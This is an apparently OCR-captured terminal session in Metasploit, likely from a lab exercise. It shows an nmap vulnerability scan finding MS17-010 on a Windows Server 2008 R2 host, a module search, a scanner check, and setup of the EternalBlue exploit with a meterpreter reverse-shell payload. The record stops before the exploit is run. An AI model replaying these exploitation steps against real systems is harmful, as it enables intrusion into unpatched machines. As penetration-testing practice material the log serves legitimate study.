 Shell No. 1
File Actions Edit View Help
msf6 > nmap -p 445 139 3389 --script=vuln 172.30.3.44
[*] exec: nmap -p 445 139 3389 --script=vuln 172.30.3.44
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-11 02:17 PDT
Nmap scan report for 172.30.3.44
Host is up (0.41s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
Nmap done: 3 IP addresses (1 host up) scanned in 24.22 seconds
msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 172.30.3.44
RHOSTS => 172.30.3.44
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 172.30.3.44:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 172.30.3.44:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.30.3.44
RHOSTS => 172.30.3.44
msf6 exploit(windows/smb/ms17_010_eternalblue) > info